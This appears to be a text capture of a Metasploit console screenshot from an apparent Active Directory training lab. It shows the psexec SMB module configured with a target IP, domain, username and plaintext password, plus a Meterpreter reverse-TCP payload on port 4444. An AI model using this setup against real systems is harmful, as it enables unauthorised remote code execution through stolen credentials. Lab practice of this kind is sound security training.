 msf6 exploit(windows/smb/psexec) > options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
RHOSTS 192.168.71.130 yes The target host(s), see https://github.com/rapid7/metasploi
t-framework/wiki/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty list
ing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain marvel.local no The Windows domain to use for authentication
SMBPass Password1 no The password for the specified username
SMBSHARE no The share to connect to, can be an admin share (ADMIN$,C$,.
..) or a normal read/write folder share
SMBUser fcastle no The username to authenticate as
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST eth0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
2 Native upload